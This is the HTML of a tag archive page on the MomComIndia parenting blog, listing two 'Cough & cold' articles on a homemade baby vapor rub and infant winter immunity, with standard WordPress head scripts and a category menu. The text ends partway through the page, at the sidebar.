

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/cough-cold/
body_size: 60224
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cough &amp; cold &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Cough &amp; cold Tag Feed" href="https://momcomindia.info/tag/cough-cold/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Cough &amp; cold</span><meta property="url" content="https://momcomindia.info/tag/cough-cold/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Cough &amp; cold</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Dec 05,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Oct 03,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">Baby Winter Care (Part-2) | Immunity for Newbor...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Your baby’s first few winters can be tough on both the baby and the parents. Cough, cold & flu is very common in winters and there are ways you can protect your baby from these ailments by building their strong immunity. In this article you will learn about different ways to improve your baby’s immunity & protect them from the harsh winters a...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

